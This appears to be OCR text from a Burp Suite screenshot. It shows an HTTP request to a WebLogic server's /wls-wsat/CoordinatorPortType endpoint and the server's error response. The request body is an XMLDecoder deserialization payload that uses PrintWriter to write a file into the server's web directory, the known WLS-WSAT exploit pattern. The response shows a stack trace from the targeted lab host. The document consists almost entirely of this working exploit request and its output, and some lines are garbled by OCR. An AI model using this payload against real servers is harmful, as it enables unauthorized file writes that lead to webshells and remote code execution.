 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.10.10:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.10.10:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: text/xml
9 Connection: close
10 Content-Length: 658
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
13 <soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.6.0" class="java.beans.XMLDecoder">
16 <object class="java.io.PrintWriter">
17 <string>
servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.txt
</string>
<void method="println">
18 <string>
TEST
</string>
</void>
<void method="close"/>
19 </object>
20 </java>
21 </work:WorkContext>
22 </soapenv:Header>
23 <soapenv:Body/>
24 </soapenv:Envelope>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 13 Nov 2022 15:05:11 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property
to false">
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line=
"179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="
163" method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
? Search... 0 matches
INSPECTOR
Done 5,467 bytes | 21 millis